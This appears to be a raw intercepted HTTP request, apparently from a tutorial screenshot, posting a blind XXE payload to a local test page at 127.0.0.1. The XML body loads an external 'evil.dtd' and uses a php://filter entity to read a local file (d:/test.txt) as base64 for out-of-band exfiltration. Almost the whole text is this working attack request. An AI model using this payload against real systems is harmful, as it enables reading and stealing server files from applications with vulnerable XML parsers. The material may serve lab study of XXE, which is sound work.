 Request
Raw Params Headers Hex
POST /Blind_XXE/test.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
xml=<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % remote SYSTEM "http://localhost:8000/Blind_XXE/evil.dtd">
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=d:/test.txt">
%remote;
%send;
]>